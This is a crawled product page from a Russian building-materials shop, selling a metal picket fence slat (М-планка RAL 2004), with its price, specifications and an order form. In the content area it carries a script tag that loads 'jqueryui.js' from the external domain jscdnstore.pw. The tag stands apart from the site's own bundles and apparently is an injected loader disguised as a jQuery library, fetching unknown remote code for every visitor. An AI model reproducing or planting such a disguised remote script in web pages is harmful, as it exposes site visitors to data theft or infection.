

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.h-dom888.ru/catalog/metallicheskiy-shtaketnik-m-planka/metallicheskiy-shtaketnik-m-planka-ral-2004/
body_size: 116602
content:
<!DOCTYPE html>
<html>
<head>
    <title>Купить Металлический штакетник М-планка RAL 2004 в Новосибирске</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить Металлический штакетник М-планка RAL 2004 в Новосибирске. Заборные ограждения от компании Современный дом тепла. Замер, доставка, монтаж." />
<link href="/bitrix/js/main/core/css/core.min.css?15695090222854" type="text/css" rel="stylesheet" />



<link href="/bitrix/cache/css/s1/main/page_4a2e06663ff42d1ba380b0c3c3ce149c/page_4a2e06663ff42d1ba380b0c3c3ce149c_v1.css?1657635441661" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_b9c3608cf11c3d1a69b59e99a8b4d503/template_b9c3608cf11c3d1a69b59e99a8b4d503_v1.css?16576353331912959" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1665996137544439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'-18000','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768777883','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'dc19a75f575fd90b8b21c513857e7039'});</script>


<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156950902293637"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/script.js','/local/templates/main/assets/js/jquery.actual.min.js','/local/templates/main/assets/js/jquery.bxslider.js','/local/templates/main/assets/js/jqModal.js','/local/templates/main/assets/js/bootstrap.js','/local/templates/main/assets/js/jquery.appear.js','/local/templates/main/assets/js/browser.js','/local/templates/main/assets/js/jquery.fancybox.js','/local/templates/main/assets/js/jquery.flexslider.js','/local/templates/main/assets/js/moment.min.js','/local/templates/main/assets/js/footable.js','/local/templates/main/assets/js/MainProvider.js','/local/templates/main/assets/js/FormProvider.js','/local/templates/main/assets/js/jquery.validate.min.js','/local/templates/main/assets/js/jquery.inputmask.bundle.min.js','/local/templates/main/assets/js/jquery.easing.1.3.js','/local/templates/main/assets/js/equalize.min.js','/local/templates/main/assets/js/jquery.alphanumeric.js','/local/templates/main/assets/js/jquery.cookie.js','/local/templates/main/assets/js/jquery.plugin.min.js','/local/templates/main/assets/js/jquery.countdown.min.js','/local/templates/main/assets/js/jquery.countdown-ru.js','/local/templates/main/assets/js/jquery.ikSelect.js','/local/templates/main/assets/js/jquery.mobile.custom.touch.min.js','/local/templates/main/assets/js/jquery.dotdotdot.js','/local/templates/main/assets/js/rating_likes.js','/local/templates/main/assets/js/video_banner.js','/local/templates/main/assets/js/main.js','/local/templates/main/assets/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/style.css','/local/templates/main/assets/css/bootstrap.css','/local/templates/main/assets/css/jquery.fancybox.css','/local/templates/main/assets/css/styles.css','/local/templates/main/assets/css/width-3.css','/local/templates/main/assets/css/xzoom.css','/local/templates/main/assets/css/theme.css','/local/templates/main/assets/css/h1-normal.css','/local/templates/main/assets/css/custom.css','/local/templates/main/assets/css/media.css','/local/templates/main/assets/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/main/styles.css','/local/templates/main/template_styles.css']);</script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta name="yandex-verification" content="ad4bf8ef2c7339dd" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/main/template_68ebaedc993478133bb7ff4cb9a92dcc/template_68ebaedc993478133bb7ff4cb9a92dcc_v1.js?16576353331006201"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/main/page_372fffc1ff4c48ee416d21d508465f00/page_372fffc1ff4c48ee416d21d508465f00_v1.js?1657635441467"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "90277639e6ba4e5feb80ae11b1ae7984"]); _ba.push(["host", "www.h-dom888.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


</head>
<body>
<div class="wrapper1  catalog_page basket_fly fly2 basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v1 regions_Y fill_N footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v1 with_phones ce_cmp with_lazy">
    <div class="header_wrap visible-lg visible-md title-v1 index">
        <header id="header">
            <div class="top-block top-block-v1">
                <div class="maxwidth-theme">
                    <div class="wrapp_block">
                        <div class="row">
                            <div class="top-block-item pull-left visible-lg">
                                <div class="address twosmallfont inline-block">
                                    ул. Николая Островского 49, оф. 314                                </div>
                            </div>
                                                            <div class="top-block-item pull-right">
                                    <div class="phone-block">
                                        <div class="inline-block">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                        <div class="inline-block">
                                            <a href="#js-callback-form" data-fancybox
                                               class="callback-block twosmallfont colored"
                                               data-src="">Заказать звонок</a>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="header-wrapper topmenu-LIGHT">
                <div class="wrapper_inner">
                    <div class="logo_and_menu-row">
                        <div class="logo-row row">
                            <div class="logo-block col-md-2 col-sm-3">
                                <div class="logo colored">
                                                                            <a href="/">
                                            <img src="/local/templates/main/images/hdom_logo.png"/>
                                        </a>
                                                                    </div>
                            </div>
                            <div class="col-md-2 hidden-sm hidden-xs">
                                <div class="top-description">
                                    Фасадные и кровельные<br>
                                    материалы
                                </div>
                            </div>
                                <div class="col-md-8 menu-row">
        <div class="nav-main-collapse collapse in">
            <div class="menu-only">
                <nav class="mega-menu sliced">
                    <div class="table-menu">
                        <table>
                            <tbody>
                            <tr>
                                                                        <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <div class="active-item">
                                                        <div>
                                                            Каталог                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </div>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        <div>
                                                            Оплата и доставка                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/about/">
                                                        <div>
                                                            О компании                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/contacts/">
                                                        <div>
                                                            Контакты                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                    </tr>
                            </tbody>
                        </table>
                    </div>
                </nav>
            </div>
        </div>
    </div>
                            </div>
                    </div>
                </div>
                <div class="line-row visible-xs"></div>
            </div>
        </header>
    </div>
    <div id="mobileheader" class="visible-xs visible-sm">
        <div class="mobileheader-v1">
            <div class="burger pull-left">
                <i class="svg inline  svg-inline-burger dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
                        <defs>
                            <style>.bu_bw_cls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1"
                              d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z"
                              transform="translate(-329 -114)"></path>
                    </svg>
                </i> <i class="svg inline  svg-inline-close dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                        <defs>
                            <style>.cccls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1"
                              d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z"
                              transform="translate(-325 -130)"></path>
                    </svg>
                </i></div>
            <div class="logo-block pull-left">
                <div class="logo colored">
                                            <a href="/">
                            <img src="/local/templates/main/images/hdom_logo.png"/>
                        </a>
                                    </div>
            </div>
        </div>
        <div id="mobilemenu" class="leftside  menu-compact">
            <div class="mobilemenu-v1 scroller">
                <div class="wrap" style="">
                    
    <div class="menu top">
        <ul class="top">
                                <li>
                                                    <span class=" dark-color">
                                <span>Каталог</span>
                            </span>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/payment-and-delivery/" title="Оплата и доставка">
                                <span>Оплата и доставка</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/about/" title="О компании">
                                <span>О компании</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/contacts/" title="Контакты">
                                <span>Контакты</span>
                            </a>
                                            </li>
                            </ul>
    </div>
                        <div class="menu middle mobile-menu-contacts">
                        <ul>
                            <li>
                                <a rel="nofollow" href="tel:89538951911" class="dark-color no-decript ">
                                    <i class="svg svg-phone"></i>
                                    <span>8-953-895-19-11</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="contacts">
                        <div class="title">Контактная информация</div>
                        <div class="address">
                            <i class="svg inline  svg-inline-address" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
                                    <defs>
                                        <style>.acls-1 {
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path data-name="Ellipse 74 copy" class="acls-1"
                                          d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z"
                                          transform="translate(-752 -33)"></path>
                                </svg>
                            </i>
                            ул. Николая Островского 49, оф. 314                        </div>
                        <div class="email">
                            <i class="svg inline  svg-inline-email" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
                                    <defs>
                                        <style>.ecls-1 {
                                                fill: #222;
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path class="ecls-1"
                                          d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"></path>
                                </svg>
                            </i> <a href="mailto:h-dom888@yandex.ru">h-dom888@yandex.ru</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="mobilemenu-overlay" style="display: none;"></div>
    </div>
    <div class="wraps hover_shine" id="content">
                    <div class="top_inner_block_wrapper maxwidth-theme">
                <section class="page-top maxwidth-theme">
                    <div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/metallicheskiy-shtaketnik/" title="Металлический штакетник" itemprop="item"><span itemprop="name">Металлический штакетник</span><meta itemprop="position" content="3"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item cat_last" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/metallicheskiy-shtaketnik-m-planka/" title="Металлический штакетник М-планка" itemprop="item"><span itemprop="name">Металлический штакетник М-планка</span><meta itemprop="position" content="4"></a></div></div>                    <div class="page-top-main">
                        <h1>Металлический штакетник М-планка RAL 2004 в Новосибирске</h1>                    </div>
                </section>
            </div>
                <div class="wrapper_inner"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="right_block  wide_N">
    <div class="middle">
        <div class="container">
            <div class="right_block1 clearfix catalog vertical">
                <div class="inner_wrapper">
                    <div class="catalog_detail detail element_1">
    <div class="item_main_info noffer show_un_props">
                    <div class="img_wrapper swipeignore">
                <div class="item_slider">
                    <div class="slides">
                        <ul>
                            <li class="current">
                                <a href="/upload/iblock/522/5227a032b579f76ea5100fa44bfdc18a.jpg" class="js-fancybox" data-fancybox
                                   data-src="/upload/iblock/522/5227a032b579f76ea5100fa44bfdc18a.jpg">
                                    <img
                                            class=""
                                            border="0"
                                            src="/upload/iblock/522/5227a032b579f76ea5100fa44bfdc18a.jpg"

                                            alt="Металлический штакетник М-планка RAL 2004"
                                            title="Металлический штакетник М-планка RAL 2004"
                                    />
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                <div class="right_info">
            <div class="info_item">
                <div class="top_info">
                                            <div class="prices_block">
                            <div class="cost prices clearfix">
                                <div class="price_matrix_block">
                                    <div class="price_matrix_wrapper">
                                        <div class="price">
                                        <span>
                                            <span class="values_wrapper">
                                                <span class="price_value">108 руб пог.м                                                </span>
                                            </span>
                                        </span>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div class="buy_block">
                        <div class="wrapp_one_click">
                            <a href="#js-product-form" data-src
                               class="btn btn-default white btn-lg type_block transition_bg one_click" data-item="2507"
                               data-iblockid="135"
                               data-fancybox="">
                                <span>Заказать</span>
                            </a>
                        </div>
                    </div>
                                            <span class="b-catatog__price-note">Указана ориентировочная стоимость, цены уточняйте у менеджеров</span>
                                        <div class="middle_info">
                                                    Металлический штакетник М-планка RAL 2004. Односторонняя окраска                                            </div>
                </div>
            </div>
            <div class="clearleft"></div>
        </div>
    </div>
    <div class="tabs_section">
        <div class="tabs">
            <div class="tab-content">
                                                    <div class="wraps">
                        <hr>
                        <h4>Характеристики</h4>
                        <div class="char_block">
                            <table class="props_list">
                                <tbody>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Толщина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        0,45 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Длина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        от 0,5 до 3м</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Ширина полная</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        118 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Покрытие</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        Полиэстер</span>
                                        </td>
                                    </tr>
                                                                </tbody>
                            </table>
                            <table class="props_list" id="bx_117848907_2507_sku_prop"></table>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
<div class="b-callback__popup" id="js-product-form">
    <div class="b-callback__title">Заказать товар</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="product"/>
            <input type="hidden" name="product" value="Металлический штакетник М-планка RAL 2004"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Заказать</a>
            </div>
        </form>
    </div>
</div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="left_block">
        <div class="menu_top_block catalog_block">
        <ul class="menu dropdown">
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/vodostochnaya-sistema/">
                                                <span class="name">Водосточная система</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-lux/" class="dark_link">
                                            Водосточная система Деке LUX&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-premium/" class="dark_link">
                                            Водосточная система Дёке Premium&nbsp;<span>68</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-deke-metall/" class="dark_link">
                                            Водосточная система Деке металл&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-standart/" class="dark_link">
                                            Водосточная система Дёке Стандарт&nbsp;<span>65</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-metall/" class="dark_link">
                                            Водосточная система металл эконом&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/gibkaya-cherepitsa-deke/">
                                                <span class="name">Гибкая черепица Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/seriya-basic/" class="dark_link">
                                            Гибкая кровля Деке EURASIA&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-europa/" class="dark_link">
                                            Гибкая кровля Деке EUROPA&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-premium/" class="dark_link">
                                            Гибкая кровля Деке PREMIUM&nbsp;<span>39</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-standart/" class="dark_link">
                                            Гибкая кровля Деке STANDART&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/endovnye-kovry-deke/" class="dark_link">
                                            Ендовные ковры Деке&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-montazha/" class="dark_link">
                                            Комплектующие для монтажа гибкой черепицы&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/konkovo-karniznaya-cherepitsa-deke/" class="dark_link">
                                            Коньково-карнизная черепица Деке&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON LUX&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-premium/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON PREMIUM&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-standart/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON STANDART&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/podkladochnye-kovry-deke/" class="dark_link">
                                            Подкладочные ковры Деке&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/">
                                                <span class="name">Декоративные стеновые панели &quot;Мультиплит&quot;</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/montazh-dekorativnykh-paneley/" class="dark_link">
                                            Монтаж декоративных панелей                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-sml/" class="dark_link">
                                            Негорючие стеновые панели на основе СМЛ&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-gkl/" class="dark_link">
                                            Стеновые панели на основе ГКЛ&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dobornye-elementy-krovli-i-fasada/">
                                                <span class="name">Доборные элементы кровли и фасада</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/dobornye-eelementy-krovli/" class="dark_link">
                                            Доборные эелементы кровли&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dobornye-elementy-fasada/" class="dark_link">
                                            Доборные элементы фасада&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/nestandartnye-fasonnye-izdeliya/" class="dark_link">
                                            Изделия из оцинкованного металла&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/zayuory/">
                                                <span class="name">Заборные ограждения GRAND LINE</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/linearnye-paneli/">
                                                <span class="name">Линеарные панели </span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/listovye-materialy/">
                                                <span class="name">Листовые материалы</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-sayding/">
                                                <span class="name">Металлический сайдинг</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-brevno/" class="dark_link">
                                            Металлосайдинг Бревно&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallosayding-brus/" class="dark_link">
                                            Металлосайдинг Брус&nbsp;<span>43</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-evrobrus/" class="dark_link">
                                            Металлосайдинг Евробрус&nbsp;<span>47</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-korabelnaya-doska/" class="dark_link">
                                            Металлосайдинг Корабельная доска&nbsp;<span>42</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-shtaketnik/">
                                                <span class="name">Металлический штакетник</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka/" class="dark_link">
                                            Металлический штакетник Европланка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka-prestizh/" class="dark_link">
                                            Металлический штакетник Европланка Престиж&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evrotrapetsiya/" class="dark_link">
                                            Металлический штакетник Евротрапеция&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-m-planka/" class="dark_link">
                                            Металлический штакетник М-планка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallocherepitsa/">
                                                <span class="name">Металлочерепица</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-panorama/" class="dark_link">
                                            Металлочерепица Панорама&nbsp;<span>40</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-supermonterrey/" class="dark_link">
                                            Металлочерепица Супермонтеррей&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/oformlenie-gryadok/">
                                                <span class="name">Оцинкованные грядки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/podvesnye-potolki/">
                                                <span class="name">Подвесные потолки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/montazh-podsistemy/">
                                                <span class="name">Подсистема и крепеж</span>
                                                <div class="clearfix"></div>
                                                 </a>
